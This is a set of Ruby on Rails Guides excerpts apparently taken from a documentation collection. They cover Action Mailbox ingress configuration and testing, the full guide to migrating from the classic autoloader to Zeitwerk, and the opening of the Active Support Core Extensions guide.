### [3.2 Mailgun](#mailgun)
Give Action Mailbox your Mailgun Signing key (which you can find under Settings -> Security & Users -> API security in Mailgun), so it can authenticate requests to the Mailgun ingress.
Use `bin/rails credentials:edit` to add your Signing key to your application's encrypted credentials under `action_mailbox.mailgun_signing_key`, where Action Mailbox will automatically find it:
```
action_mailbox:
mailgun_signing_key: ...
```
Alternatively, provide your Signing key in the `MAILGUN_INGRESS_SIGNING_KEY` environment variable.
Tell Action Mailbox to accept emails from Mailgun:
```
# config/environments/production.rb
config.action_mailbox.ingress = :mailgun
```
[Configure Mailgun](https://documentation.mailgun.com/en/latest/user_manual.html#receiving-forwarding-and-storing-messages) to forward inbound emails to `/rails/action_mailbox/mailgun/inbound_emails/mime`. If your application lived at `https://example.com`, you would specify the fully-qualified URL `https://example.com/rails/action_mailbox/mailgun/inbound_emails/mime`.
### [3.3 Mandrill](#mandrill)
Give Action Mailbox your Mandrill API key, so it can authenticate requests to the Mandrill ingress.
Use `bin/rails credentials:edit` to add your API key to your application's encrypted credentials under `action_mailbox.mandrill_api_key`, where Action Mailbox will automatically find it:
```
action_mailbox:
mandrill_api_key: ...
```
Alternatively, provide your API key in the `MANDRILL_INGRESS_API_KEY` environment variable.
Tell Action Mailbox to accept emails from Mandrill:
```
# config/environments/production.rb
config.action_mailbox.ingress = :mandrill
```
[Configure Mandrill](https://mandrill.zendesk.com/hc/en-us/articles/205583197-Inbound-Email-Processing-Overview) to route inbound emails to `/rails/action_mailbox/mandrill/inbound_emails`. If your application lived at `https://example.com`, you would specify the fully-qualified URL `https://example.com/rails/action_mailbox/mandrill/inbound_emails`.
### [3.4 Postfix](#postfix)
Tell Action Mailbox to accept emails from an SMTP relay:
```
# config/environments/production.rb
config.action_mailbox.ingress = :relay
```
Generate a strong password that Action Mailbox can use to authenticate requests to the relay ingress.
Use `bin/rails credentials:edit` to add the password to your application's encrypted credentials under `action_mailbox.ingress_password`, where Action Mailbox will automatically find it:
```
action_mailbox:
ingress_password: ...
```
Alternatively, provide the password in the `RAILS_INBOUND_EMAIL_PASSWORD` environment variable.
[Configure Postfix](https://serverfault.com/questions/258469/how-to-configure-postfix-to-pipe-all-incoming-email-to-a-script) to pipe inbound emails to `bin/rails action_mailbox:ingress:postfix`, providing the `URL` of the Postfix ingress and the `INGRESS_PASSWORD` you previously generated. If your application lived at `https://example.com`, the full command would look like this:
```
$ bin/rails action_mailbox:ingress:postfix URL=https://example.com/rails/action_mailbox/relay/inbound_emails INGRESS_PASSWORD=...
```
### [3.5 Postmark](#postmark)
Tell Action Mailbox to accept emails from Postmark:
```
# config/environments/production.rb
config.action_mailbox.ingress = :postmark
```
Generate a strong password that Action Mailbox can use to authenticate requests to the Postmark ingress.
Use `bin/rails credentials:edit` to add the password to your application's encrypted credentials under `action_mailbox.ingress_password`, where Action Mailbox will automatically find it:
```
action_mailbox:
ingress_password: ...
```
Alternatively, provide the password in the `RAILS_INBOUND_EMAIL_PASSWORD` environment variable.
[Configure Postmark inbound webhook](https://postmarkapp.com/manual#configure-your-inbound-webhook-url) to forward inbound emails to `/rails/action_mailbox/postmark/inbound_emails` with the username `actionmailbox` and the password you previously generated. If your application lived at `https://example.com`, you would configure Postmark with the following fully-qualified URL:
```
https://actionmailbox:[email protected]/rails/action_mailbox/postmark/inbound_emails
```
When configuring your Postmark inbound webhook, be sure to check the box labeled **"Include raw email content in JSON payload"**. Action Mailbox needs the raw email content to work.
### [3.6 Qmail](#qmail)
Tell Action Mailbox to accept emails from an SMTP relay:
```
# config/environments/production.rb
config.action_mailbox.ingress = :relay
```
Generate a strong password that Action Mailbox can use to authenticate requests to the relay ingress.
Use `bin/rails credentials:edit` to add the password to your application's encrypted credentials under `action_mailbox.ingress_password`, where Action Mailbox will automatically find it:
```
action_mailbox:
ingress_password: ...
```
Alternatively, provide the password in the `RAILS_INBOUND_EMAIL_PASSWORD` environment variable.
Configure Qmail to pipe inbound emails to `bin/rails action_mailbox:ingress:qmail`, providing the `URL` of the relay ingress and the `INGRESS_PASSWORD` you previously generated. If your application lived at `https://example.com`, the full command would look like this:
```
$ bin/rails action_mailbox:ingress:qmail URL=https://example.com/rails/action_mailbox/relay/inbound_emails INGRESS_PASSWORD=...
```
### [3.7 SendGrid](#sendgrid)
Tell Action Mailbox to accept emails from SendGrid:
```
# config/environments/production.rb
config.action_mailbox.ingress = :sendgrid
```
Generate a strong password that Action Mailbox can use to authenticate requests to the SendGrid ingress.
Use `bin/rails credentials:edit` to add the password to your application's encrypted credentials under `action_mailbox.ingress_password`, where Action Mailbox will automatically find it:
```
action_mailbox:
ingress_password: ...
```
Alternatively, provide the password in the `RAILS_INBOUND_EMAIL_PASSWORD` environment variable.
[Configure SendGrid Inbound Parse](https://sendgrid.com/docs/for-developers/parsing-email/setting-up-the-inbound-parse-webhook/) to forward inbound emails to `/rails/action_mailbox/sendgrid/inbound_emails` with the username `actionmailbox` and the password you previously generated. If your application lived at `https://example.com`, you would configure SendGrid with the following URL:
```
https://actionmailbox:[email protected]/rails/action_mailbox/sendgrid/inbound_emails
```
When configuring your SendGrid Inbound Parse webhook, be sure to check the box labeled **“Post the raw, full MIME message.”** Action Mailbox needs the raw MIME message to work.
[4 Examples](#examples)
-----------------------
Configure basic routing:
```
# app/mailboxes/application_mailbox.rb
class ApplicationMailbox < ActionMailbox::Base
routing /^save@/i => :forwards
routing /@replies\./i => :replies
end
```
Then set up a mailbox:
```
# Generate new mailbox
$ bin/rails generate mailbox forwards
```
```
# app/mailboxes/forwards_mailbox.rb
class ForwardsMailbox < ApplicationMailbox
# Callbacks specify prerequisites to processing
before_processing :require_projects
def process
# Record the forward on the one project, or…
if forwarder.projects.one?
record_forward
else
# …involve a second Action Mailer to ask which project to forward into.
request_forwarding_project
end
end
private
def require_projects
if forwarder.projects.none?
# Use Action Mailers to bounce incoming emails back to sender – this halts processing
bounce_with Forwards::BounceMailer.no_projects(inbound_email, forwarder: forwarder)
end
end
def record_forward
forwarder.forwards.create subject: mail.subject, content: mail.content
end
def request_forwarding_project
Forwards::RoutingMailer.choose_project(inbound_email, forwarder: forwarder).deliver_now
end
def forwarder
@forwarder ||= User.find_by(email_address: mail.from)
end
end
```
[5 Incineration of InboundEmails](#incineration-of-inboundemails)
-----------------------------------------------------------------
By default, an InboundEmail that has been successfully processed will be incinerated after 30 days. This ensures you're not holding on to people's data willy-nilly after they may have canceled their accounts or deleted their content. The intention is that after you've processed an email, you should have extracted all the data you needed and turned it into domain models and content on your side of the application. The InboundEmail simply stays in the system for the extra time to provide debugging and forensics options.
The actual incineration is done via the `IncinerationJob` that's scheduled to run after `config.action_mailbox.incinerate_after` time. This value is by default set to `30.days`, but you can change it in your production.rb configuration. (Note that this far-future incineration scheduling relies on your job queue being able to hold jobs for that long.)
[6 Working with Action Mailbox in development](#working-with-action-mailbox-in-development)
-------------------------------------------------------------------------------------------
It's helpful to be able to test incoming emails in development without actually sending and receiving real emails. To accomplish this, there's a conductor controller mounted at `/rails/conductor/action_mailbox/inbound_emails`, which gives you an index of all the InboundEmails in the system, their state of processing, and a form to create a new InboundEmail as well.
[7 Testing mailboxes](#testing-mailboxes)
-----------------------------------------
Example:
```
class ForwardsMailboxTest < ActionMailbox::TestCase
test "directly recording a client forward for a forwarder and forwardee corresponding to one project" do
assert_difference -> { people(:david).buckets.first.recordings.count } do
receive_inbound_email_from_mail \
to: '[email protected]',
from: people(:david).email_address,
subject: "Fwd: Status update?",
body: <<~BODY
--- Begin forwarded message ---
From: Frank Holland <[email protected]>
What's the status?
BODY
end
recording = people(:david).buckets.first.recordings.last
assert_equal people(:david), recording.creator
assert_equal "Status update?", recording.forward.subject
assert_match "What's the status?", recording.forward.content.to_s
end
end
```
Please refer to the [ActionMailbox::TestHelper API](https://edgeapi.rubyonrails.org/classes/ActionMailbox/TestHelper.html) for further test helper methods.
Feedback
--------
You're encouraged to help improve the quality of this guide.
Please contribute if you see any typos or factual errors. To get started, you can read our [documentation contributions](https://edgeguides.rubyonrails.org/contributing_to_ruby_on_rails.html#contributing-to-the-rails-documentation) section.
You may also find incomplete content or stuff that is not up to date. Please do add any missing documentation for main. Make sure to check [Edge Guides](https://edgeguides.rubyonrails.org) first to verify if the issues are already fixed or not on the main branch. Check the Ruby on Rails Guides Guidelines for style and conventions.
If for whatever reason you spot something to fix but cannot patch it yourself, please [open an issue](https://github.com/rails/rails/issues).
And last but not least, any kind of discussion regarding Ruby on Rails documentation is very welcome on the [rubyonrails-docs mailing list](https://discuss.rubyonrails.org/c/rubyonrails-docs).
| programming_docs |
rails Classic to Zeitwerk HOWTO Classic to Zeitwerk HOWTO
=========================
This guide documents how to migrate Rails applications from `classic` to `zeitwerk` mode.
After reading this guide, you will know:
* What are `classic` and `zeitwerk` modes
* Why switch from `classic` to `zeitwerk`
* How to activate `zeitwerk` mode
* How to verify your application runs in `zeitwerk` mode
* How to verify your project loads OK in the command line
* How to verify your project loads OK in the test suite
* How to address possible edge cases
* New features in Zeitwerk you can leverage
Chapters
--------
1. [What are `classic` and `zeitwerk` Modes?](#what-are-classic-and-zeitwerk-modes-questionmark)
2. [Why Switch from `classic` to `zeitwerk`?](#why-switch-from-classic-to-zeitwerk-questionmark)
3. [I am Scared](#i-am-scared)
4. [How to Activate `zeitwerk` Mode](#how-to-activate-zeitwerk-mode)
* [Applications running Rails 5.x or Less](#applications-running-rails-5-x-or-less)
* [Applications running Rails 6.x](#applications-running-rails-6-x)
* [Applications Running Rails 7](#applications-running-rails-7)
5. [How to Verify The Application Runs in `zeitwerk` Mode?](#how-to-verify-the-application-runs-in-zeitwerk-mode-questionmark)
6. [Does my Application Comply with Zeitwerk Conventions?](#does-my-application-comply-with-zeitwerk-conventions-questionmark)
* [config.eager\_load\_paths](#config-eager-load-paths)
* [zeitwerk:check](#zeitwerk-check)
* [Acronyms](#acronyms)
* [Concerns](#concerns)
* [Having `app` in the autoload paths](#having-app-in-the-autoload-paths)
* [Autoloaded Constants and Explicit Namespaces](#autoloaded-constants-and-explicit-namespaces)
* [One file, one constant (at the same top-level)](#one-file-one-constant-at-the-same-top-level)
* [Globs in `config.autoload_paths`](#globs-in-config-autoload-paths)
* [Spring and the `test` Environment](#spring-and-the-test-environment)
* [Bootsnap](#bootsnap)
7. [Check Zeitwerk Compliance in the Test Suite](#check-zeitwerk-compliance-in-the-test-suite)
* [Continuous Integration](#continuous-integration)
* [Bare Test Suites](#bare-test-suites)
8. [Delete any `require` calls](#delete-any-require-calls)
9. [New Features You Can Leverage](#new-features-you-can-leverage)
* [Delete `require_dependency` calls](#delete-require-dependency-calls)
* [Qualified Names in Class and Module Definitions Are Now Possible](#qualified-names-in-class-and-module-definitions-are-now-possible)
* [Thread-safety Everywhere](#thread-safety-everywhere)
* [Eager Loading and Autoloading are Consistent](#eager-loading-and-autoloading-are-consistent)
[1 What are `classic` and `zeitwerk` Modes?](#what-are-classic-and-zeitwerk-modes-questionmark)
-----------------------------------------------------------------------------------------------
From the very beginning, and up to Rails 5, Rails used an autoloader implemented in Active Support. This autoloader is known as `classic` and is still available in Rails 6.x. Rails 7 does not include this autoloader anymore.
Starting with Rails 6, Rails ships with a new and better way to autoload, which delegates to the [Zeitwerk](https://github.com/fxn/zeitwerk) gem. This is `zeitwerk` mode. By default, applications loading the 6.0 and 6.1 framework defaults run in `zeitwerk` mode, and this is the only mode available in Rails 7.
[2 Why Switch from `classic` to `zeitwerk`?](#why-switch-from-classic-to-zeitwerk-questionmark)
-----------------------------------------------------------------------------------------------
The `classic` autoloader has been extremely useful, but had a number of [issues](https://guides.rubyonrails.org/v6.1/autoloading_and_reloading_constants_classic_mode.html#common-gotchas) that made autoloading a bit tricky and confusing at times. Zeitwerk was developed to address this, among other [motivations](https://github.com/fxn/zeitwerk#motivation).
When upgrading to Rails 6.x, it is highly encouraged to switch to `zeitwerk` mode because it is a better autoloader, `classic` mode is deprecated.
Rails 7 ends the transition period and does not include `classic` mode.
[3 I am Scared](#i-am-scared)
-----------------------------
Don't be :).
Zeitwerk was designed to be as compatible with the classic autoloader as possible. If you have a working application autoloading correctly today, chances are the switch will be easy. Many projects, big and small, have reported really smooth switches.
This guide will help you change the autoloader with confidence.
If for whatever reason you find a situation you don't know how to resolve, don't hesitate to [open an issue in `rails/rails`](https://github.com/rails/rails/issues/new) and tag [`@fxn`](https://github.com/fxn).
[4 How to Activate `zeitwerk` Mode](#how-to-activate-zeitwerk-mode)
-------------------------------------------------------------------
### [4.1 Applications running Rails 5.x or Less](#applications-running-rails-5-x-or-less)
In applications running a Rails version previous to 6.0, `zeitwerk` mode is not available. You need to be at least in Rails 6.0.
### [4.2 Applications running Rails 6.x](#applications-running-rails-6-x)
In applications running Rails 6.x there are two scenarios.
If the application is loading the framework defaults of Rails 6.0 or 6.1 and it is running in `classic` mode, it must be opting out by hand. You have to have something similar to this:
```
# config/application.rb
config.load_defaults 6.0
config.autoloader = :classic # DELETE THIS LINE
```
As noted, just delete the override, `zeitwerk` mode is the default.
On the other hand, if the application is loading old framework defaults you need to enable `zeitwerk` mode explicitly:
```
# config/application.rb
config.load_defaults 5.2
config.autoloader = :zeitwerk
```
### [4.3 Applications Running Rails 7](#applications-running-rails-7)
In Rails 7 there is only `zeitwerk` mode, you do not need to do anything to enable it.
Indeed, in Rails 7 the setter `config.autoloader=` does not even exist. If `config/application.rb` uses it, please delete the line.
[5 How to Verify The Application Runs in `zeitwerk` Mode?](#how-to-verify-the-application-runs-in-zeitwerk-mode-questionmark)
-----------------------------------------------------------------------------------------------------------------------------
To verify the application is running in `zeitwerk` mode, execute
```
bin/rails runner 'p Rails.autoloaders.zeitwerk_enabled?'
```
If that prints `true`, `zeitwerk` mode is enabled.
[6 Does my Application Comply with Zeitwerk Conventions?](#does-my-application-comply-with-zeitwerk-conventions-questionmark)
-----------------------------------------------------------------------------------------------------------------------------
### [6.1 config.eager\_load\_paths](#config-eager-load-paths)
Compliance test runs only for eager loaded files. Therefore, in order to verify Zeitwerk compliance, it is recommended to have all autoload paths in the eager load paths.
This is already the case by default, but if the project has custom autoload paths configured just like this:
```
config.autoload_paths << "#{Rails.root}/extras"
```
those are not eager loaded and won't be verified. Adding them to the eager load paths is easy:
```
config.autoload_paths << "#{Rails.root}/extras"
config.eager_load_paths << "#{Rails.root}/extras"
```
### [6.2 zeitwerk:check](#zeitwerk-check)
Once `zeitwerk` mode is enabled and the configuration of eager load paths double-checked, please run:
```
bin/rails zeitwerk:check
```
A successful check looks like this:
```
% bin/rails zeitwerk:check
Hold on, I am eager loading the application.
All is good!
```
There can be additional output depending on the application configuration, but the last "All is good!" is what you are looking for.
If the double-check explained in the previous section determined actually there have to be some custom autoload paths outside the eager load paths, the task will detect and warn about them. However, if the test suite loads those files successfully, you're good.
Now, if there's any file that does not define the expected constant, the task will tell you. It does so one file at a time, because if it moved on, the failure loading one file could cascade into other failures unrelated to the check we want to run and the error report would be confusing.
If there's one constant reported, fix that particular one and run the task again. Repeat until you get "All is good!".
Take for example:
```
% bin/rails zeitwerk:check
Hold on, I am eager loading the application.
expected file app/models/vat.rb to define constant Vat
```
VAT is an European tax. The file `app/models/vat.rb` defines `VAT` but the autoloader expects `Vat`, why?
### [6.3 Acronyms](#acronyms)
This is the most common kind of discrepancy you may find, it has to do with acronyms. Let's understand why do we get that error message.
The classic autoloader is able to autoload `VAT` because its input is the name of the missing constant, `VAT`, invokes `underscore` on it, which yields `vat`, and looks for a file called `vat.rb`. It works.
The input of the new autoloader is the file system. Give the file `vat.rb`, Zeitwerk invokes `camelize` on `vat`, which yields `Vat`, and expects the file to define the constant `Vat`. That is what the error message says.
Fixing this is easy, you only need to tell the inflector about this acronym:
```
# config/initializers/inflections.rb
ActiveSupport::Inflector.inflections(:en) do |inflect|
inflect.acronym "VAT"
end
```
Doing so affects how Active Support inflects globally. That may be fine, but if you prefer you can also pass overrides to the inflectors used by the autoloaders:
```
# config/initializers/zeitwerk.rb
Rails.autoloaders.main.inflector.inflect("vat" => "VAT")
```
With this option you have more control, because only files called exactly `vat.rb` or directories exactly called `vat` will be inflected as `VAT`. A file called `vat_rules.rb` is not affected by that and can define `VatRules` just fine. This may be handy if the project has this kind of naming inconsistencies.
With that in place, the check passes!
```
% bin/rails zeitwerk:check
Hold on, I am eager loading the application.
All is good!
```
Once all is good, it is recommended to keep validating the project in the test suite. The section [*Check Zeitwerk Compliance in the Test Suite*](#check-zeitwerk-compliance-in-the-test-suite) explains how to do this.
### [6.4 Concerns](#concerns)
You can autoload and eager load from a standard structure with `concerns` subdirectories like
```
app/models
app/models/concerns
```
By default, `app/models/concerns` belongs to the autoload paths and therefore it is assumed to be a root directory. So, by default, `app/models/concerns/foo.rb` should define `Foo`, not `Concerns::Foo`.
If your application uses `Concerns` as namespace, you have two options:
1. Remove the `Concerns` namespace from those classes and modules and update client code.
2. Leave things as they are by removing `app/models/concerns` from the autoload paths:
```
# config/initializers/zeitwerk.rb
ActiveSupport::Dependencies.
autoload_paths.
delete("#{Rails.root}/app/models/concerns")
```
### [6.5 Having `app` in the autoload paths](#having-app-in-the-autoload-paths)
Some projects want something like `app/api/base.rb` to define `API::Base`, and add `app` to the autoload paths to accomplish that.
Since Rails adds all subdirectories of `app` to the autoload paths automatically (with a few exceptions), we have another situation in which there are nested root directories, similar to what happens with `app/models/concerns`. That setup no longer works as is.
However, you can keep that structure, just delete `app/api` from the autoload paths in an initializer:
```
# config/initializers/zeitwerk.rb
ActiveSupport::Dependencies.
autoload_paths.
delete("#{Rails.root}/app/api")
```
Beware of subdirectories that do not have files to be autoloaded/eager loaded. For example, if the application has `app/admin` with resources for [ActiveAdmin](https://activeadmin.info/), you need to ignore them. Same for `assets` and friends:
```
# config/initializers/zeitwerk.rb
Rails.autoloaders.main.ignore(
"app/admin",
"app/assets",
"app/javascripts",
"app/views"
)
```
Without that configuration, the application would eager load those trees. Would err on `app/admin` because its files do not define constants, and would define a `Views` module, for example, as an unwanted side-effect.
As you see, having `app` in the autoload paths is technically possible, but a bit tricky.
### [6.6 Autoloaded Constants and Explicit Namespaces](#autoloaded-constants-and-explicit-namespaces)
If a namespace is defined in a file, as `Hotel` is here:
```
app/models/hotel.rb # Defines Hotel.
app/models/hotel/pricing.rb # Defines Hotel::Pricing.
```
the `Hotel` constant has to be set using the `class` or `module` keywords. For example:
```
class Hotel
end
```
is good.
Alternatives like
```
Hotel = Class.new
```
or
```
Hotel = Struct.new
```
won't work, child objects like `Hotel::Pricing` won't be found.
This restriction only applies to explicit namespaces. Classes and modules not defining a namespace can be defined using those idioms.
### [6.7 One file, one constant (at the same top-level)](#one-file-one-constant-at-the-same-top-level)
In `classic` mode you could technically define several constants at the same top-level and have them all reloaded. For example, given
```
# app/models/foo.rb
class Foo
end
class Bar
end
```
while `Bar` could not be autoloaded, autoloading `Foo` would mark `Bar` as autoloaded too.
This is not the case in `zeitwerk` mode, you need to move `Bar` to its own file `bar.rb`. One file, one top-level constant.
This affects only to constants at the same top-level as in the example above. Inner classes and modules are fine. For example, consider
```
# app/models/foo.rb
class Foo
class InnerClass
end
end
```
If the application reloads `Foo`, it will reload `Foo::InnerClass` too.
### [6.8 Globs in `config.autoload_paths`](#globs-in-config-autoload-paths)
Beware of configurations that use wildcards like
```
config.autoload_paths += Dir["#{config.root}/extras/**/"]
```
Every element of `config.autoload_paths` should represent the top-level namespace (`Object`). That won't work.
To fix this, just remove the wildcards:
```
config.autoload_paths << "#{config.root}/extras"
```
### [6.9 Spring and the `test` Environment](#spring-and-the-test-environment)
Spring reloads the application code if something changes. In the `test` environment you need to enable reloading for that to work:
```
# config/environments/test.rb
config.cache_classes = false
```
Otherwise you'll get this error:
```
reloading is disabled because config.cache_classes is true
```
This has no performance penalty.
### [6.10 Bootsnap](#bootsnap)
Please make sure to depend on at least Bootsnap 1.4.4.
[7 Check Zeitwerk Compliance in the Test Suite](#check-zeitwerk-compliance-in-the-test-suite)
---------------------------------------------------------------------------------------------
The task `zeitwerk:check` is handy while migrating. Once the project is compliant, it is recommended to automate this check. In order to do so, it is enough to eager load the application, which is all `zeitwerk:check` does, indeed.
### [7.1 Continuous Integration](#continuous-integration)
If your project has continuous integration in place, it is a good idea to eager load the application when the suite runs there. If the application cannot be eager loaded for whatever reason, you want to know in CI, better than in production, right?
CIs typically set some environment variable to indicate the test suite is running there. For example, it could be `CI`:
```
# config/environments/test.rb
config.eager_load = ENV["CI"].present?
```
Starting with Rails 7, newly generated applications are configured that way by default.
### [7.2 Bare Test Suites](#bare-test-suites)
If your project does not have continuous integration, you can still eager load in the test suite by calling `Rails.application.eager_load!`:
#### [7.2.1 minitest](#minitest)
```
require "test_helper"
class ZeitwerkComplianceTest < ActiveSupport::TestCase
test "eager loads all files without errors" do
assert_nothing_raised { Rails.application.eager_load! }
end
end
```
#### [7.2.2 RSpec](#rspec)
```
require "rails_helper"
RSpec.describe "Zeitwerk compliance" do
it "eager loads all files without errors" do
expect { Rails.application.eager_load! }.not_to raise_error
end
end
```
[8 Delete any `require` calls](#delete-any-require-calls)
---------------------------------------------------------
In my experience, projects generally do not do this. But I've seen a couple, and have heard of a few others.
In Rails application you use `require` exclusively to load code from `lib` or from 3rd party like gem dependencies or the standard library. **Never load autoloadable application code with `require`**. See why this was a bad idea already in `classic` [here](https://guides.rubyonrails.org/v6.1/autoloading_and_reloading_constants_classic_mode.html#autoloading-and-require).
```
require "nokogiri" # GOOD
require "net/http" # GOOD
require "user" # BAD, DELETE THIS (assuming app/models/user.rb)
```
Please delete any `require` calls of that type.
[9 New Features You Can Leverage](#new-features-you-can-leverage)
-----------------------------------------------------------------
### [9.1 Delete `require_dependency` calls](#delete-require-dependency-calls)
All known use cases of `require_dependency` have been eliminated with Zeitwerk. You should grep the project and delete them.
If your application uses Single Table Inheritance, please see the [Single Table Inheritance section](autoloading_and_reloading_constants#single-table-inheritance) of the Autoloading and Reloading Constants (Zeitwerk Mode) guide.
### [9.2 Qualified Names in Class and Module Definitions Are Now Possible](#qualified-names-in-class-and-module-definitions-are-now-possible)
You can now robustly use constant paths in class and module definitions:
```
# Autoloading in this class body matches Ruby semantics now.
class Admin::UsersController < ApplicationController
# ...
end
```
A gotcha to be aware of is that, depending on the order of execution, the classic autoloader could sometimes be able to autoload `Foo::Wadus` in
```
class Foo::Bar
Wadus
end
```
That does not match Ruby semantics because `Foo` is not in the nesting, and won't work at all in `zeitwerk` mode. If you find such corner case you can use the qualified name `Foo::Wadus`:
```
class Foo::Bar
Foo::Wadus
end
```
or add `Foo` to the nesting:
```
module Foo
class Bar
Wadus
end
end
```
### [9.3 Thread-safety Everywhere](#thread-safety-everywhere)
In `classic` mode, constant autoloading is not thread-safe, though Rails has locks in place for example to make web requests thread-safe.
Constant autoloading is thread-safe in `zeitwerk` mode. For example, you can now autoload in multi-threaded scripts executed by the `runner` command.
### [9.4 Eager Loading and Autoloading are Consistent](#eager-loading-and-autoloading-are-consistent)
In `classic` mode, if `app/models/foo.rb` defines `Bar`, you won't be able to autoload that file, but eager loading will work because it loads files recursively blindly. This can be a source of errors if you test things first eager loading, execution may fail later autoloading.
In `zeitwerk` mode both loading modes are consistent, they fail and err in the same files.
Feedback
--------
You're encouraged to help improve the quality of this guide.
Please contribute if you see any typos or factual errors. To get started, you can read our [documentation contributions](https://edgeguides.rubyonrails.org/contributing_to_ruby_on_rails.html#contributing-to-the-rails-documentation) section.
You may also find incomplete content or stuff that is not up to date. Please do add any missing documentation for main. Make sure to check [Edge Guides](https://edgeguides.rubyonrails.org) first to verify if the issues are already fixed or not on the main branch. Check the Ruby on Rails Guides Guidelines for style and conventions.
If for whatever reason you spot something to fix but cannot patch it yourself, please [open an issue](https://github.com/rails/rails/issues).
And last but not least, any kind of discussion regarding Ruby on Rails documentation is very welcome on the [rubyonrails-docs mailing list](https://discuss.rubyonrails.org/c/rubyonrails-docs).
| programming_docs |
rails Active Support Core Extensions Active Support Core Extensions
==============================
Active Support is the Ruby on Rails component responsible for providing Ruby language extensions and utilities.
It offers a richer bottom-line at the language level, targeted both at the development of Rails applications, and at the development of Ruby on Rails itself.
After reading this guide, you will know:
* What Core Extensions are.
* How to load all extensions.
* How to cherry-pick just the extensions you want.
* What extensions Active Support provides.
Chapters
--------
1. [How to Load Core Extensions](#how-to-load-core-extensions)
* [Stand-Alone Active Support](#stand-alone-active-support)
* [Active Support Within a Ruby on Rails Application](#active-support-within-a-ruby-on-rails-application)
2. [Extensions to All Objects](#extensions-to-all-objects)
* [`blank?` and `present?`](#blank-questionmark-and-present-questionmark)
* [`presence`](#presence)
* [`duplicable?`](#duplicable-questionmark)
* [`deep_dup`](#deep-dup)
* [`try`](#try)
* [`class_eval(*args, &block)`](#class-eval-args-block)
* [`acts_like?(duck)`](#acts-like-questionmark-duck)
* [`to_param`](#to-param)
* [`to_query`](#to-query)
* [`with_options`](#with-options)
* [JSON support](#json-support)
* [Instance Variables](#instance-variables)
* [Silencing Warnings and Exceptions](#silencing-warnings-and-exceptions)
* [`in?`](#in-questionmark)
3. [Extensions to `Module`](#extensions-to-module)
* [Attributes](#attributes)
* [Parents](#parents)
* [Anonymous](#anonymous)
* [Method Delegation](#method-delegation)
* [Redefining Methods](#redefining-methods)
4. [Extensions to `Class`](#extensions-to-class)
* [Class Attributes](#class-attributes)
* [Subclasses and Descendants](#subclasses-and-descendants)
5. [Extensions to `String`](#extensions-to-string)
* [Output Safety](#output-safety)
* [`remove`](#remove)
* [`squish`](#squish)
* [`truncate`](#truncate)
* [`truncate_bytes`](#truncate-bytes)
* [`truncate_words`](#truncate-words)
* [`inquiry`](#inquiry)
* [`starts_with?` and `ends_with?`](#extensions-to-string-starts-with-questionmark-and-ends-with-questionmark)
* [`strip_heredoc`](#strip-heredoc)
* [`indent`](#indent)
* [Access](#access)
* [Inflections](#inflections)
* [Conversions](#extensions-to-string-conversions)
6. [Extensions to `Symbol`](#extensions-to-symbol)
* [`starts_with?` and `ends_with?`](#extensions-to-symbol-starts-with-questionmark-and-ends-with-questionmark)
7. [Extensions to `Numeric`](#extensions-to-numeric)
* [Bytes](#bytes)
* [Time](#extensions-to-numeric-time)
* [Formatting](#formatting)
8. [Extensions to `Integer`](#extensions-to-integer)
* [`multiple_of?`](#multiple-of-questionmark)
* [`ordinal`](#ordinal)
* [`ordinalize`](#ordinalize)
* [Time](#extensions-to-integer-time)
9. [Extensions to `BigDecimal`](#extensions-to-bigdecimal)
* [`to_s`](#extensions-to-bigdecimal-to-s)
10. [Extensions to `Enumerable`](#extensions-to-enumerable)
* [`sum`](#sum)
* [`index_by`](#index-by)
* [`index_with`](#index-with)
* [`many?`](#many-questionmark)
* [`exclude?`](#exclude-questionmark)
* [`including`](#including)
* [`excluding`](#excluding)
* [`pluck`](#pluck)
* [`pick`](#pick)
11. [Extensions to `Array`](#extensions-to-array)
* [Accessing](#accessing)
* [Extracting](#extensions-to-array-extracting)
* [Options Extraction](#options-extraction)
* [Conversions](#extensions-to-array-conversions)
* [Wrapping](#wrapping)
* [Duplicating](#duplicating)
* [Grouping](#grouping)
12. [Extensions to `Hash`](#extensions-to-hash)
* [Conversions](#extensions-to-hash-conversions)
* [Merging](#merging)
* [Deep duplicating](#deep-duplicating)
* [Working with Keys](#working-with-keys)
* [Working with Values](#working-with-values)
* [Slicing](#slicing)
* [Extracting](#extensions-to-hash-extracting)
* [Indifferent Access](#indifferent-access)
13. [Extensions to `Regexp`](#extensions-to-regexp)
* [`multiline?`](#multiline-questionmark)
14. [Extensions to `Range`](#extensions-to-range)
* [`to_s`](#extensions-to-range-to-s)
* [`===` and `include?`](#and-include-questionmark)
* [`overlaps?`](#overlaps-questionmark)
15. [Extensions to `Date`](#extensions-to-date)
* [Calculations](#extensions-to-date-calculations)
* [Conversions](#extensions-to-date-conversions)
16. [Extensions to `DateTime`](#extensions-to-datetime)
* [Calculations](#extensions-to-datetime-calculations)
17. [Extensions to `Time`](#extensions-to-time)
* [Calculations](#calculations)
* [Time Constructors](#time-constructors)
18. [Extensions to `File`](#extensions-to-file)
* [`atomic_write`](#atomic-write)
19. [Extensions to `NameError`](#extensions-to-nameerror)
20. [Extensions to `LoadError`](#extensions-to-loaderror)
21. [Extensions to Pathname](#extensions-to-pathname)
* [`existence`](#existence)
[1 How to Load Core Extensions](#how-to-load-core-extensions)
-------------------------------------------------------------
### [1.1 Stand-Alone Active Support](#stand-alone-active-support)
In order to have the smallest default footprint possible, Active Support loads the minimum dependencies by default. It is broken in small pieces so that only the desired extensions can be loaded. It also has some convenience entry points to load related extensions in one shot, even everything.
Thus, after a simple require like:
```
require "active_support"
```
only the extensions required by the Active Support framework are loaded.
#### [1.1.1 Cherry-picking a Definition](#cherry-picking-a-definition)
This example shows how to load [`Hash#with_indifferent_access`](https://edgeapi.rubyonrails.org/classes/Hash.html#method-i-with_indifferent_access). This extension enables the conversion of a `Hash` into an [`ActiveSupport::HashWithIndifferentAccess`](https://edgeapi.rubyonrails.org/classes/ActiveSupport/HashWithIndifferentAccess.html) which permits access to the keys as either strings or symbols.
```
{a: 1}.with_indifferent_access["a"] # => 1
```
For every single method defined as a core extension this guide has a note that says where such a method is defined. In the case of `with_indifferent_access` the note reads:
Defined in `[active\_support/core\_ext/hash/indifferent\_access.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/hash/indifferent_access.rb)`.
That means that you can require it like this:
```
require "active_support"
require "active_support/core_ext/hash/indifferent_access"
```
Active Support has been carefully revised so that cherry-picking a file loads only strictly needed dependencies, if any.
#### [1.1.2 Loading Grouped Core Extensions](#loading-grouped-core-extensions)
The next level is to simply load all extensions to `Hash`. As a rule of thumb, extensions to `SomeClass` are available in one shot by loading `active_support/core_ext/some_class`.
